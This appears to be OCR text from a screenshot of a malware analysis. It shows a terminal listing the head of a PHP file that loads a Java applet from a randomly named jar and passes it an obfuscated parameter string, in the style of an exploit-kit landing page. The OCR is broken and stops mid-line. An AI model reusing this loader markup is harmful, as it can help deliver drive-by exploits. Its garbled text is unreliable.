
jmkohwbrbtgsboj.pdf
The PHP file invokes the
applet with parameter
daniel@debian:~/malwar
e$ head fuiqaubuk7.php
<body id='jmery7'
name='jmery7'><applet
code='bpac.a.class'
archive="euinirascndmi
ub.jar"><param
value=
'RSS=,TT$XINOIAX
$IOJTG@HTRMDAI=R='
ame="a"/></applet>
</body>
<textarea>function